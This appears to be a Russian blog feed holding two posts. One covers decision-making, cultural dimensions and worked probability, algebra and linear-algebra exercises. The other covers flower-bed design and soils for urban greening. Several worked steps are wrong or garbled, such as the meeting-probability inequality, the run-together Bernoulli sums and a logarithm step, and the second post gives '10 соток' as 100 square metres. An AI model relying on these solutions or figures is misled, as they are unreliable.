Социальное влияние. Если официантка подает счет с мятой, жвачкой и антибкатериальной салфеткой, то у нее выше шанс получить чаевые. Или шеринг результатов в социальной сети, рейтинги достижений. Дети становятся более послушными, когда узнают, что совершенные ими действия будут знать родители.
Страх. Дефицит ресурсов всегда работает. Покупка билетов заранее, запастись консервами, купить лимитированную футболку. Также, пережитые проблемы ведут к изменению покупательского поведения: если вы пережили наводнение, то почти наверняка будете покупать страховку от наводнения.
Усиление. Например, усиление тряски машины, если водитель разгоняется слишком сильно.
Из этого можно сделать вывод, что одинаковая проблема может по разному восприниматься, если она представлена по разному. Поэтому важно стремиться к консистентности в своих решениях.
Свои особенности накладывают разные культуры. У всех есть некие стереотипы относительно поведения людей из разных стран. Скажем, немцы — пунктуальные, а шотландцы — патриотичны. И это правда, люди из разных стран воспринимают мир по разному. Если в Беларуси принято ходить в лес за грибами и это норма, то для бразильцев это звучит диковато. Отличия в культуре можно структурировать:
Дистанция между участниками в плане власти
Отношение к неопределенности
Индивидуализм против коллективизма
Маскулинность против женственности. Маскулинность про соперничество
Приоритет на долгосрочные ценности или короткие этапы. Исторически, люди ценят либо традиции, либо изменения
Беззаботность жизни или стабильность семьи
Подумайте про свои приоритеты исходя из пунктов выше. Это ваша опора при принятии решения для себя. Либо применить подход Майера, что больше подходит для корпораций:
Общение — простое, высокоуровневое, понятное, неформальное, или коммуникация вовлекает много сложных деталей?
Оценка — прямой негативный фидбек или мягкие методы подачи обратной связи?
Лидерство — эгалитарное или иерархическое?
Доверие — основано на задачах, или без темной коллаборации и неформальных знакомств контакта не будет?
Принятие решений — сверху вниз или консенсус команды?
Степень толерантности к несогласию с решениями коллег и руководителей?
Планирование — быть гибким или строго придерживаться планов?
Убеждение — дедуктивные методы (германские и восточноевропейская) или индуктивная логика?
Все это сильно влияет на внутреннюю и внешнюю мотивации. Нужно понимать свою роль в конкретном окружении и исходя из этого не позволять манипуляциям влиять на ваши решения.
Бывают очень умные люди, но им не даются системные дисциплины. Например, они не могут нормально сделать mind-map. Такие люди мыслят не системно, но интуитивно. Те самые люди, у которых постоянно возникают озарения и инсайты. Но системность позволяет принимать правильные решения на каждодневной основе, и что самое важное, минимизировать ошибки. Если задача включает в себя цифры, то такие люди начинают бояться, что придется решать уравнения. Но уравнения нужны не всегда. Многие задачи очень примитивные, и их можно решить простой формулой. Пример: яблоко стоит $2, а тарелка $4, сколько стоит тарелка с яблоком? Тут не нужно уравнение, легко считается в уме. Или у нас есть 30 красных, 40 белых и 30 черный монеток в коробке. Какова вероятность достать красную монетку? Если суммарно монеток 100, а красных 30, то шанс 30/100 = 30%.
Задачу можно усложнить: тарелка с яблоком стоит $6, а тарелка дороже яблока на $2. Тоже простая задача, но не торопитесь с выводами, здесь нужно подумать. Другими словами, у нас есть уравнение, где x + (x + 2) = 6, или + ( + $2) = $6 и как только мы представили формулу визуально, ответ также стал нагляднее. 2x = 6 — 2, и 2x = 4 / 2 = 2. Простое линейное уравнение.
Другой пример с системой уравнений. Орех в сиропе стоит $240, и сироп дороже ореха на $80. Это можно представить как:
орех + сироп = 240
сироп — орех = 80
Решаем методом подстановки:
орех + (80 + орех) = 240
2орех = 240 — 80
2орех = 160
орех = 80
Вернемся к задаче с цветными монетками, но слегка ее усложним. По прежнему имеется 30 красных, 40 белых и 30 черный монеток в коробке, но в этот раз сначала извлекается одна монетка, кладется на место и извлекается вторая. Какова вероятность извлечения белой и черной монетки? Казалось бы, это сложная задача: события зависимые или независимые? Начнем рассуждать. P (вероятность синего * вероятность зеленого). По факту нам не важно, когда монетки достали, нас лишь важно вероятность, что в руках побывает белая и черная монетки. Вероятность для белой монетки 40/100, для черной 30/100. И находим произведение вероятности, которое в виде формулы P(AB) = P(A) ∙ P(B). По факту, это просто 0,4 * 0,3 = 0,12.
Вероятность встречи
Сложные решения в жизни всегда про вероятность. Мы не можем быть уверены в результате исхода событий, но нужно принимать решения. Вероятностные события лучше оценивать математически, а не умозрительно. Например, два человека договорились встретиться в определённом месте между 10 и 11 часами. Пришедший первым ждёт другого 20 минут, после чего уходит. Чему равна вероятность встречи, если каждый из них может прийти наудачу независимо от другого в течение указанного часа?
Стараемся вытащить из задачи все числовые значения. У нас есть 60 минут как диапазон между 10 и 11 часами. Время прихода первого человека x-t1, время прихода второго x-y2. Так, |x-y| ≤ 20, и значение должно быть точно положительным. Такое выражение можно выразить системно, раскрыв модуль: y ≥ x - 20 y ≤ x - 20
Полученные уравнения мы можем представить визуально на графике, в котором учтено, что время может быть только положительным (оси x,y от 0 до 60). Синие квадратики говорят нам о том ,что треугольнички прямоугольные, и их площадь считается как 1/2 на произведение катетов. Тогда они равны 60-20 = 40. Значит:
При площади всего квадрата 3600, вероятность встречи 5/9. Сверху можно накинуть культурные особенности, например, арабы персидского залива и испанцы склонны опаздывать. И так степень уверенности в принятии решения относительно встречи значимо возрастает.
Подбрасывание монетки
Алгоритм Монте-Карло ассоциирован с моделированием подбрасывания монеты. Математически, генерируется псевдо-случайное число от 0 до 1, и если будет сгенерировано число в диапазоне 0-0.5, то орел, решкой будет считаться значение в диапазоне 0.5-1. Для реализации такой логики используется относительная частота появления случайного события W (A) = m/n, где m — число появлений события А, n — общее кол-во испытаний. Данный пример характеризует несовместные события, т.е. не может одновременно выпасть и орел, и решка. Выпадение орла это невыпадение решки. Выпадение орла или решки являются зависимыми событиями, другими словами, появление одного события влияет на вероятность появления другого события. Также, это является достоверным событием, такое событие обязательно произойдет при определенной совокупности условий.
А вот кол-по подбросов монетки это уже независимые события. Даже если выпал 50 раз подряд орел, это не увеличивает шанс выпадения решки во время следующего подбрасывания.
В теории вероятности, если события A и B несовместимы, тогда P(A+B) = P(A) + P(B). Если A,B несовместимые события, то сумма их вероятности будет P(A) + P(B) =1. 0.5 + 0.5 = 1. Если A и B зависимы, то вероятность наступления обоих событий выражается произведением P(AB) = P(A)*P(B/A). Это можно представить в виде кода:
import numpy as np
s = np.random.uniform(1,0,20)
print(s)
import numpy as np
for i in range(0,5):
a = input()
x = np.random.uniform(0,10)
if x<5:
print('орел')
else:
print('решка')
Бросание кубиков
Бросают две игральные кости. Какова вероятность, что сумма очков меньше или равна 5? Такого рода задачки решаются по формуле n/N, где n это кол-во благоприятных исходов, и N — все возможные варианты. Рисуем табличку, в заголовок которой выписываем потенциальные результаты 1,2,3,4 для первой кости. Мы не выписываем 5 и 6, так как это не является благоприятным исходом события. Все остальные строки это потенциальные благоприятные исходы для второй кости при условии, что первая кость выдала значение из заголовка таблицы.
1
2
3
4
1
1
1
1
2
2
2
3
3
4
Так мы находим n = 10, и N = 36 (6*6). P = 10/36 = 0,27 является ответом.
Аналогично можно решить задачу с картами. Какова вероятность извлечения дамы или короля из колоды в 36 карт? Это несовместимые события (или), значит используем теорему сложения P (A + B) = P (A) + P (B). P (Дама + Король). Классическое определение вероятности P = n (благоприятные исходы)/N (все варианты). Так как в колоде 4 дамы, P = 4/36. Аналогично для кородя, 4/36. Получаем 4/36 + 4/36 = 8/36.
Разорение фирмы
Фирма участвует в 4-х проектах, каждый из которых может окончиться неудачей с вероятностью 0,1. В случае неудачи в одном проекте, вероятность разорения фирмы равна 20%, двух – 50%, трёх – 70%, четырёх – 90%. Определите вероятность разорения фирмы.
Вероятность того, что в n независимых испытаниях, в каждом из которых вероятность появления события равна P, событие наступит ровно K раз, вычисляется по формуле Бернулли. Где q — вероятность противоположного события, q = 1-p (событие). Формула Бернулли:
Подставляем значения в правую часть, так, по каждому проекту подсчитываем шанс неудачи:4 ∗ 0,1 ∗ 0,729=0,2916, или вероятность разорения фирмы 0,2, если первый проект будет провален. Подсчитав вероятности по всем 4 проектам, мы можем подсчитать общую вероятность, P = 0,29160,2+0,04860,5+0,00360,7+0,00010,9=0,0860
Дискриминант
Простое квадратное уравнение: x²-3=0, надо найти x. x² = 3, значит x= +- √3.
Чуть более сложное квадратное уравнение, a * x² + b * x + c = 0, решается через дискриминант (то, что под знаком корня). Формула будет следующей:
Подставим значения в квадратное уравнение: 2 * x² + 7 * x - 1 = 0. В дискриминанте 2x2+7x-1, что пересчитывается в D=72 - 4·2·(-1)=57.
Усложняем, переходя на дробно-рациональные уравнения. Освежаем школьную программу: знаменатель не может быть равен нулю, потому что мы не можем делить на ноль, по крайней мере в рациональных уравнениях. Первый шаг решения таких уравнений это попытка найти ОДЗ (x), то есть те значения, которые в данном уравнении мы не сможем получить. И тогда мы сможем найти нужные значения.
В примере ниже x ≠ 0, и x ≠ 3. Следующий шаг это приравнивание к общему знаменателю. Общий знаменатель это комбинация из всех знаменателей, в ниже примере это 3-x и 2 и x(3-x), которые будут представлены как общий знаминатель 2x(3-x).
Помним, мы домножаем на то значение, на которое делили. Получаем квадратное уравнение 4x + 3x - x2 = 12. И x2 - 7x + 12 = 0. И тут вернемся к теме дискриминанта, чья формула D = b2 - 4ac. Находим корни: x₁ = -(-7) + 1 / 2 = 4, и x₂ = -(-7) - 1 / 2 = 3. Как видим, одна и таже переменная имеет два разных значения. Мы получили совопупность.
Фигурная скобка [ = или, { = и.
Формула Дискриминанта
Парадокс Монти Холла
Есть три двери: за двумя дверьми скрываются козы, за одной — машина. Цель игры — найти машину. Игрок должен выбрать одну дверь, после чего ведущий откроет любую другую дверь, за которой сидит коза. И игрок имеет право сменить решение и выбрать другую дверь. Такого рода задачка решается, опять же, табличкой:
Автомобиль
Выбор игрока
Победа без изменения выбора
Победа с изменением выбора
Дверь 1
1
1
0
2
0
1
3
0
1
Дверь 2
1
0
1
2
1
0
3
0
1
Дверь 3
1
0
1
2
0
1
3
1
0
3/9 или 6/9 — где больше шансов, весьма очевидно. Такого рода лотерея говорит нам о том, что если часто менять выбор, то больше шансов победить.
Линейная алгебра.
Раз мы так любим таблицы, то давайте поглубже затронем тему матриц. Матрица это таблица, в которой есть элементы в строках и столбцах. И с такой матрицей мы можем выполнять определенные операции. Условно, одна колонка или строка это вектор, который с точки зрения линейной алгебры является упорядоченной последовательностью цифр. Вектор с размерностью одна единица это попросту одно число [x₁]. Модуль вектора это его длина.
Рассмотрим простой вектор x = [10,2]. Катеты будут составлять x₁ и x₂, и гипотенуза. По теореме Пифагора, сумма квадратов катетов равняется квадрату гипотенузы: две синие стрелки в сумме дают фиолетовую. Ниже представлены два вектора синего цвета, и вектор x будет складываться по правилу треугольника. 10²+2² под корнем это 100 + 4 = √104 = 10.1980.
В 3D-пространстве вектор определяется тремя координатами. Так, вектор x = [x₁ x₂ x₃], три координаты. Длина аналогично вычисляется как корень квадратный из суммы квадратов координат. Это позволяет рассчитать расстояние по прямой, или длину линии между точками.
Уравнение плоскости в отрезках Ax + By + C*z + D = 0. В примере ниже, если y и z = 0, то точка плоскости пересекает ось x в точке по формулам ниже.
A, B, C это отрезки, которые отсекаются на осях X, Y, Z.
Другое упражнение.(5E)^(-1), где -1 не степень, а показатель обратной матрицы. Другими словами, нам нужно найти обратную матрицу к 5E. Python может выдать какой-то результат, но правильный ответ — нет решения. Мы не можем из матрицы вычесть число. Но если преобразовать -1 в матрицу из множества единиц, тогда уравнение решаемо.
Обратная матрица это матрица, которая при умножении на свою нормальную матрицу дает E. A * A-¹ = E. Тогда, обратная матрица (1/3*E)^(-1) = 3E, так как матрица 3E * (1/3 * E) -¹ = E.
Другой пример, у нас есть матрица, и мы хотим подсчитать по правилу Саррюса определитель.
1 2 3
4 0 6
7 8 9
Мы берем первые два столбика из оригинальной матрицы (синие столбики 4 и 5), и по диагонали считаем определитель:
Перемножаем и складываем все главные диагонали: 1 * 0 * 9 + 2 * 6 * 7 + 3 * 4 * 8. второстепенные диаганали: 84 + 96 - 48 - 72 = 60, это и есть определель. Такой метод применяется только к матрицам 3×3.
Логарифм
Определение логарифма. Решение уравнения:
2**x = 300
x = log₂ (4 * 3 * 5²)
x = 2 + log₂ 3 + 21 log₂ 5
x = in 300 / in 2
x ≈ 8.23
Норма вектора
Манхэттенское расстояние и Евклидова норма, они же L1 и L2. Используется для поиска пути из точки А в точку B. Раз у нас две точки, то напомню, что геометрическое расстояние между точками измеряется по теореме Пифагора.
Манхэттенское расстояние это сумма каждого элемента из вектора X. Находим длину, по которой можно пройти разными способами. Евклидово расстояние тоже про поиск пути из точки А в точку Б, но условие — ищем самый быстрый маршрут. Начнем считать. Нам нужно определить норму вектора для начала и конца маршрута, где a = (1,2,3) и b = (-1,-1,0). Как первый шаг, транспонируем матрицы, вычитаем координаты конца из координат начала и получаем координаты вектора ab: (-1 -1) = -2 (-1 -2) = -3 (0 - 3) = -3
Далее применяем две формулы для Манхэттенского расстояния и Евклидова расстояния:
|| AB ||₁ = |-2|+|-3|+|-3| = 2 + 3 + 3 = 8 и || AB ||₂ = √(-2)² + (-3)² + (-3)² = √ 4+ 9 + 9 = √ 22. Евклидова расстояние включено в норму вектора.
Геометрическая вероятность
В квадрат вписан круг. Нас интересует, с какой вероятностью случайная точка попадет в круг. В условии задачи нет ни одного числа, есть просто квадрат и круг.
Начнем рассуждать, что для нас благоприятный исход? Попадание в круг, берем это как n. Площадь квадрата как все возможные исходы равны N. Формула будет уже знакомая n/N.
Ответ: π/4 = 0,7854.
Такие упражнения помогут сформировать системное мышление и далее, перейти к холистическому мышлению. А критическое мышление уже должно быть.
]]>4Цветков Максим<![CDATA[Зеленый дизайн окружения города]]>https://your-scorpion.ru/?p=245502025-05-21T22:34:31Z2022-02-28T13:12:00ZБольше половины населения планеты живет в городах. Многие люди впервые покидают границы города только на третьем десятке лет, и в принципе не мыслят свою жизнь за пределами города. Лес это парк, грядка это газон возле многоэтажного дома. Некоторые города можно расценивать как отдельные страны, такие как Дубай, Гонконг, Москва, Сингапур. Не удивительно, что проживание огромного количества людей на небольшом клочке земли требует тщательного проектирования и озеленения городского пространства. Некомфортные для жизни пространства ведут к оттоку людей из зоны проживания и, соответственно, ухудщению финансовых показателей города. Потому что компании платят налоги там, где живут квалифицированные специалисты. А зеленые насаждения один из ключевых факторов комфорта и эстетики окружающей среды.
Цветники и озеленение
Цветник это участок с декоративными растениями на сезон или несколько. Когда вы гуляете по городу, то наверняка встречаете красивые летние композиции из цветов. Безусловно, хотелось бы видеть красивые цветы круглый год, но сад непрерывного цветения и малого ухода в полосе Восточной Европы сделать трудно, хоть и возможно. Так как погодные условия везде разные, наша первостепенная задача это понять экологическую ситуацию участка: сухо-солнечно, влажно-солнечно, влажно-полутень, сухо-полутень, тень-влажно. И какая функциональность будет у цветника: на больших площадях при парадных зонах используется партер, т.е. клумбы с приподнятым центром (если более 5 метров), рабатка (грядка), узкий прямоугольник вдоль дорожек.
И выбираем стиль: кантри про сельские дома и деревню. Используются простые культуры (гвоздика, рудбеккия). Тут никакой экзотики, редко однолетники и подсолнечники. Упор на плодовые кустарники, такие как смородина, крыжовник, съедобные шиповники, овощные культуры. Другой стиль это лес, в котором используются растения без любви к солнцу: волжанка, колокольчики (красивые только во время цветения, потом некрасивые), нивяники, папортоники, тиарелла, хост. Самый популярный для города стиль это «садовый» — солнечные яркие растения, ирисы, ромашки, лилии, очень много цветков + кустарники роз, спиреи японские, сирени, сашмит. Еще один стиль это луговой — дикорастущие растения для создания природного биоценоза (саморегулирующееся сообщество). Используем злаки и цветущие многолетники. Природный биоценоз требует большой площади, а не дачные 10 соток (100 квадратных метров). Для понимания, бедный биоциоз это сотни растений и живых существ.
Злаковые это маис, пшеница, ячмень, овсянка. Все злаковые являются однодольными растениями, т.е. имеют один лист с семенем. Обычно вытянутые, с длинными тонкими листиками. Обычная трава тоже является злаком. А зерно с колосков это фрукт злаковых растений.
Говоря о городе, мы рассматриваем только открытый грунт с однолетниками, ковровыми растениями, двулетниками, многолетниками и луковичными.
Однолетники очень хорошо себя чувствуют в контейнерах. В отличии от многолетников, которые в контейнерах вымерзают из зи нехватки земли. На данный момент идет тренд на отказ от однолетников, в продаже можно найти только самые красивые. Однолтеникам нужна плодовитая почва, но если растение перекормить, оно начнет наращивать биомассу, что нам не всегда нужно. Для бедной почвы выбираем лаватера и портулак. Другие примеры однолетников: львиный зев, лобелия эринус, агератум Хоустона, они отлично подойдут для ресторанов и парковок. Высаживают их до 15 сентября, чтобы не умерли в течении зимы. Все однолетники любят свет, легкая полутень дает ужасный эффект. Первые заморозки повреждают цветы. Хоть как-то этому сопротивляются годеция, цинерария приморская, львиный зев, могут дотянуть до 0°. Также, при большой влажности почвы такие растения умирают. Учитывая кол-во влаги в Москве, не плохим выбором являются львиный зев, бегонии, бальзамины, китайская гвоздика, алиссум морской могут спасти ситуацию и радовать глаз зрителя. Можно рассмотреть космею, она не требует много земли, и высокая. Чуть менее высоким считается скабиоза, очень в стиле СНГ. Для переднего плана выбираем вербену гибридную, пиретрут, лобелию. При недостатке освещения хорошо себя покажет бальзамин Уоллера. Однолетники (летники) растут в год посева, у нас они не зимуют. В родной стихии эти цветы многолетники, но в СНГ их участь это парадная клумба. Летники цветут все лето, они разные по оттенкам и формам, основа цветников для города. Для частного сада слишком дорогое удовольствие.
Посадка однолетников это рассада. Что такое рассада: сначала растения высаживают в теплицах, потом пикируют (пересаживают в горшки), закаливают рассаду к открытому грунту и пересаживают в грунт после 10 июня. В средней полосы России есть возвратные заморозки в мае, от которых однолетники помирают. Поэтому, высаживая растения на 9 мая, есть шанс гибели растения. Но заказ есть заказ.
Но что же высадить ранней весной? Когда конец апреля и начало мая, и земля прогревается. Можно высаживать маки, космею, василек. Поздняя весна это первая декада мая до 15 мая, мы высаживаем лаватеру, бархатцы отклоненные, циннию, настурцию. И под зиму — львиный зев, скабиоза, их можно закидывать прямо по снегу.
Если заказ подразумевает упор на эстетику, а обычно это так, то выбираем красивоцветвущие: агератум, бегония, бархатцы, петуния, сальвия. У каждого цветка есть много сортов, которые отличаются по цвету и форме. Детали всегда можно найти в справочнике. Если хотим красивую листовую пластину, то это колеос в разных вариациях, цинерария для серого цвета, кохея (листва может быть разного цвета) и классические бегонии.
Можно поиграться с запахом: если у аудитории нет аллергии, то душистый горошек, маттиола ночная (пахнет ночью), резеда, табак (пахнет ночью). Все запахи усиливаются к вечеру, при солнце ароматические растения не проявляют свой запах. Если хотим эстетики даже от высушенных растений, то это кермек, амбербоа, гомфрена, молуцелла — они сохраняют цвет при засыхании. Для гурманов высаживаем съедобные растения — настурция и ноготки. И если эстетика должна быть основана на вьющихся растениях, то душистый горошек, ипомея, фасоль огненно-красная.
Ковер. Ковровые растения не зимуют в открытом грунте. Ковер это низкий цветник с узором/рисунком. Характеризуются большой плотностью посадки, любят солнечные и открытые места, обычно сажают в газон. Растут медленно, хорошо стригутся, очень яркие. Могут быть разных оттенков. Так, холодные оттенки (серые, голубоватые, серебристые) — к таким мы отнесем полынь, клейнию ползучию, гнафалиум, эхеверия, очень рекомендую санталину. Желтые — пиретрум, колеус, бархатцы. Красная — бегония, барбарис (провоцирует ржавчину).
Двулетники — растут за два года, в первый сезон появляется только розетка, а на второй год полноценно расцветают. После второго года жизни растение либо не красивое, либо умирает. Двулетники пересеиваются самостоятельно, но зачастую не передают по наследству свои эстетические качества. Двулетники не сажают большими группами. Они могут цвести в полутени, как пример можно взять маргаритку, виолы, незабудки. Маргаритке нужно осемениться, и она будет постоянно обновляться на газоне. Наперстянка (она ядовитая! и может упасть из-за высокого роста), гвоздика, любимая сердцу с детства шток-роза в СНГ и у англичан. Двулетники высаживаются не рассадой, а посевным способ. Выросли на технической грядке — и весной пересаживаются. Зимой прикрывают лапником, чтобы сдержать снег.
Многолетники — основная группа для работы. Травянистые растения отрастают сами за счет почек. Травянистые растения зимуют без листвы, но есть и исключения: флокс шиловидный, барвинок малый, бадан сердцелистный, ясколка Биберштейна. Они не выходят из зимы сразу декоративными и красивыми, но это первое зеленое пятно после снега, что это не плохо. Многолетниками оформляют цветник непрерывного цветения, такие растения меняют высоту в процессе цветения (дороникум, дельфиниум, мак восточный), но высокорослые растения теряют форму куста. И требуют обрезки. Многие виды не могут долго жить на одном месте, исключение — пионы, волжанка. Глубина обработки почвы не менее 35-50см, ложе цветника нужно заранее готовить, улучшая субстракт. Почва нужна хорошо дренирующая и богатая органикой. Если у нас глинистое основание, то это проблема, цветник не переживет замокание. В идеале, почва состоит из 25% воды, 45% минералов, 25% воздуха и 5% органика. Перебор с водой — получили болото и понижение температуры. Под минералами подразумевается гравий, крупный и мелкий пески, ил и глина. Глина наиболее микроскопическая (0.002 мм), тогда как песок наиболее крупный (до 2 мм).
Песчаная почва
Суглинистая почва
Глинистая почва
Вода отлично проходит
Вода хорошо проходит
Вода застаивается
Неплодородная почва
Плодовитая почва
Плодовитая почва
Легко культивировать
Легко культивировать
Сложно культивировать
Теплая земля
Теплая земля
Холодная земля
Подвержена засухе
Хорошее удержание воды
Застой воды
В болотистой холодной местности формируются глеевые почвы, в которых наблюдается недостаток кислорода. Много воды = мало кислорода. В основном, такая почва пригодна для выращивания травы для скота. Подзолистые почвы отлично подходят хвойным растениям, но для выращивания еды не особо годятся. И бурые лесные почвы, идеальны для выращивания еды.
Немного теории: если земля уже насыщена водой, то новая вода будет впитываться медленнее. Если же насыщения водой нету, то и скорость впитывания воды будет высокой, но после насыщения выйдет на стабильно медленные показатели. Это интуитивно. Но существуют некоторые виды почвы, которые чем суше, тем хуже впитывают воду. В такой почве формируется слой для отталкивания воды, пример это почва после пожара. Аналогично и мертвые растения после засухи, формируют слой почвы, который не впитывает воду должным образом. Также, если растений очень мало, то пористость почвы уменьшается (корни не разрыхляют почву), и воде труднее проникнуть вглубь земли. Скорость проникновения воды в почву считается по уравнение хортона, но оно больше теоретическое.
Вода содержится в почве тремя способами: гравитационно, то есть стекает сверху вниз. Капиллярно, т.е. вода стоит в порах почвы и частично доступна для растений. И гигроскопично, когда вода впитывается в частицы земли и недоступна для растений.
Если покупать дачу, то на участке очень важно проверить, чтобы земля состояла из песка, ила и глины. Такая почва плодородна, особенно если на 25% состоит из воздуха, и еще на 25% заполнена водой. Запах воды позволяет расти растениям, избыток воды должен уходить. Переизбыток воды вредит почве. Есть вода — будет прорастание семян, фотосинтеза и набухания ростков (так они не будут падать). И температура должна быть высокой, это ускоряет рост растений и микробиологическую активность. Избыток воды ведет к охлаждению почвы, потому что воду сложно подогреть. Глина — холодная, песок — теплый. Если мы живем на холме, то будет холоднее: на каждые 100 м над уровнем моря температура может понижаться на 1 градус. Прибрежные районы обычно имеют более песчаную почву.
Немного неожиданная группа растений это декоративные луки, многолетние корневищные растения. Очень трендовые. Их засеивают в открытый грунт семенами, либо сажают луковичку. Очень популярный представитель вида это лук душистый (съедобный до цветения), если хватит сил его не съесть и не дать возможность его сорвать городским жителям, то насладитесь эстетикой его свечения. В городе можно использовать лук гигантский. Все луковичные сажаются поздней осенью, когда температура в почве 10°. Сверху компост, солома, кора, торф, мульчируем. Ближе к концу октября, если видим какой-то грибок на растении, то нужно протравить фунгицидом. Почва для декоративных луков годится почти любая, но не глина и не песок, так как застой воды смертелен. Автор очень любит суглинистую почву, и много страдал с торфяной почвой. Для осени — шафран, крокус это сентябрь/октябрь, безвременник — сентябрь, лук ледебура — начало осени, крокосмия — август. Цикламены очень капризные и на них мы не рассчитываем, растение не нашей полосы.
Луковичные развиваются по однолетнему циклу и дают семена. Как красиво встретить окончание зимы: подснежники в конце марта и середине апреля. Это также луковичное растение. Вместе с ним украшают снег крокус томазини и белолистник весенний. После этого, сразу в начале мая восходят кушкиния, полеска, некоторые виды крокусов. И последним появляется мускари. В оформлении сада первые цветы занимают место между кустарниками и крупными многолетниками. Они теплолюбивые, засаживаются в теплых местах. Только подснежник может жить в полутени, но все равно помрет на второй сезон. А должен жить до 10 лет, если мыши не поедят.
Тюльпаны. Очень популярный цветок, но это необоснованно. Тюльпаны быстро мельчают, поэтому луковицу выкапывают, и хранят в специальных условиях. Это сложно, поэтому тюльпаны мы используем редко. Выбор будет в пользу Дарвиновы гибриды, Грейка, Триумф и ботанические гибриды, но не в пользу тюльпанов. А вот Нарциссы, не смотря на то, что они родом из Азии, вполне адаптировались. Рододендрон цветет сразу после тюльпанов, самые классные это поэтические нарциссы. А одуванчики это вредитель, он создает проплешины на газоне.
Экологиеские группы многолетников.
Гелиофиты это светолюбивые (пшеница, все степные растения, растения высокогорий, луковичные) — могут жить в тени, но почти не вырастут. Типичный гелефит характеризуется сильной корневой системой, жесткими листьями для накопления влаги, блеском (отражают солнце за счет воскового налета), светлый оттенок зеленого.
Теневыносливые (факультативные гелиофиты). Могут расти и в тени, и на солнце. Но слишком яркое солнце их обожгет. Теневые (сциофиты) — растут под пологом леса. Гидрофиты полностью живут в воде, на пересечении воды в сушей. Мезофиты живут на суше и в воде, и ксерофиты любят засуху (суккуленты и склерофиты). Ксерофиты (от др.-греч. ξερός — сухой) живут в пустынях и на склонах, то есть в местах без задержек воды. Что такое степь? Это засушливое лето, холодная зима и богатая почва, и это очень по душе шалфею, ковыль, синеголовнику, гипсофиллу. На скалах почва плохая, и выжить смогут только колосняк, тимьян, ясколка, лаванда. Их нельзя комбинировать с влаголюбивыми растениями. Сухие южные леса характеризуютя средним плодородием, полутенью, и всегда тепло: это оценят барвинок, горянки, иссол. У всех этих растений очень мощные корни для добычи воды, они сохраняют воду, листики толстые и умеют сворачиваться, сами растения довольно низкие и пахнут (лаванда). Если Лаванда не подходит из-за неперенасимости зимы, то можно использовать герань, гипсофилу, иссок лекарственый, колокольчик, котовник (кошачья мята), лиатрис, мак, очиток видный, полынь. При повышении концентрации углекислого газа растения закрывают свои устицы. Если брать за референс реальный лес, то помним, что молодой лес иссушает почву, а не молодой увлажняет почву.
Госсипиум — живет в пустыне.
Влаголюбивые растения обычно крупные, яркие, много листвы, очень длинные побеги для отдачи влаги, недостаток влаги легко отследить по желтизне. Умеет защищать пыльцу от влаги, поэтому цветки длинные и очень лиственные. Яркие представители вида: вероника длиннолистная, герань, горец змеиный/изменчивый/мой любимый свечевидный, их достаточно на зиму прикрыть лапником или торфокомпостом. Нельзя обойти вниманием и ирис сибирский (очень классный и синий), кровохлебку, флокс метельчатый. Им нужны хорошо дренированные, плодородные влажные почвы.
Солнечные и умеренно влажные места. Все следующие растения любят очень хорошую почву и обильный полив. Аквилегия, Астра, Ветренница, Буквица, Вероника, Герань, Гейхера, Душица для привлечения насекомых, Лиатрис, Лилейник (умеет зимовать), любимая в Европе для бордюров манжетка, Рудбекия, Флокс растопыренный, Эхинацея.
И если у нас откровенная тень: теневые многолетники имеют свои особенности. Исторически, это лиственные леса, т.е. наличие лиственного опада и подстилки. В хвойных лесах опад дает закисление почвы и очень мало света. Растения для тени небольшие, корневая система очень густая, есть подземные побеги, горизонтально расположенные листья (для получения максимума от солнца), и темно-зеленый цвет листьев. Нет защиты от ультрафиолета. Примеры: бруннера (очень живучая), Вальдштейния, Волжанка (практически универсальное растение), копытень (можно легко найти в лесу), купена, ландыш, медуница, живучка ползучая, медуница, печеносица. Это все относительно мелкие растения, если нужно крупное, то Роджерсия, тиарелла (антропогенное воздействие + тень + изначально неплодородная земля = выживет), хоста, дармера.
Процесс дизайна
Растения размещаются на ближний, средний и дальний планы + учитывается высотная характеристика цветника. Способов компоновки много: цветовые растяжки, геометрическое размещение куртин (немецкие), вытянутые овалы, гравийный отсев. Также, важно учесть сезонность декоративности: весна это с середины мая до середины июня, лето с середины июня до середины августа, осень с середины августа до начала октября. Для непрерывного цветения нужно, чтобы в каждый сезон весь цветник непрерывно цвел. Одно растение завяло — другое воспряло. Если не появились фитофторы или иные паразиты.
Высота цветника под влажно-солнечное окружение
Первый шаг: рисуем миксбордер с пояснительной запиской, где расположен цветник, особенности освещения, площадь, цветовой план. Рассчитываем кол-во посадочного материала. В общем, занимаемся планированием и пытаемся уложиться в бюджет.
Процесс реализации: подготовка посадочных мест, высадка растений и содержание цветника. Реализация: сначала готовится территория и ложе цветника. Культивация или замена почвы на 35-40 сантиметров вглубь, используется садовая земля с удобрениями, и привязка габаритов цветков с помощью строительных электродов и бичёвки. И далее выставляются растения в посадочное ложе. Вместо гравия лучше песок. Помним, что у земли есть объем. Нужно слегка подождать, пока земля просядет, и можно высаживать.
Посадка: перед работой цветник обрамляется бордюрной лентой, чтобы газон не посягал на цветник. Бордюр может быть из оцинкованного железа, самое оно для города. Для частных домов сгодится и пластиковая лента, простые камни, плитка, или прокопать лопатой. Это помогает не всегда, хотя сныть своими глубокими корнями все равно заберет ресурсы у цветника.
Уход: полив, рыхление, мульчирование, прополка, подкормка (азот, фосфор, калий, биогумус), обрезка, удаление подорожника, одуванчика, пырей. Самый популярный в интернете совет про прокладывание геотекстиля под газон — вредный, он не пропускает воду. Сорняки все равно выживут, а наши более капризные растения — нет. Лучше использовать солому или хвойный опад. Более вульгарный подход: для дозированной подачи сыпучих материалов используют шнеки (пружины), обычные гибкие шнеки для комбикорма, для домашнего использования больше сгодится серва mg90s.
Учитываем окружение
Перед началом работы важно понять цель проекта, разобраться в контексте. Зона для комфортной жизни бывает транзитная (тротуар вдоль автодороги), пешеходная (места прогулок и отдыха) и жилая (дворы). Если речь про жилые зоны, то необходимы буферные зоны. Они считаются всего лишь элементами благоустройства, хотя имеют и гораздо более практичное применение. Так, деревья, как и любые растения, обогащают воздух кислородом, очищают от вредных примесей и пыли, положительно влияют на температурный режим и влажность. Как пример, за 1 час в спокойном состоянии человек поглощает 19 л. O2 и выделяет 16 л. CO2, одно дерево за 24 часа вырабатывает столько O2, сколько необходимо трем людям для нормальной работы на такой же период времени. Соответственно, 1га зеленых насаждений выделяет 2 кг O2, необходимые для работы двухсот человек в течение всего рабочего дня.
